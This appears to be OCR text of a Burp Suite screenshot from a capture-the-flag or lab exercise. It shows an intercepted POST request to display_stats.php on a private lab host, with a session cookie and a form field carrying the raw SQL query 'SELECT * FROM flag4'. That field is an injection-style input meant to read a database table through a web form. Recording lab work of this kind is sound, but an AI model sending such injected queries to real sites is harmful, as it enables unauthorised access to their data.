 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.242.128:80
Forward Drop Intercept i... Action Open Bro... Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /display_stats.php HTTP/1.1
2 Host: 192.168.242.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.242.128/login_success.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Connection: close
11 Cookie: PHPSESSID=ndn5ho63bgmj0poqo2s9sgkln3
12 Upgrade-Insecure-Requests: 1
13
14 display=SELECT+*+FROM+flag4&Submit=Display
Search... 0 matches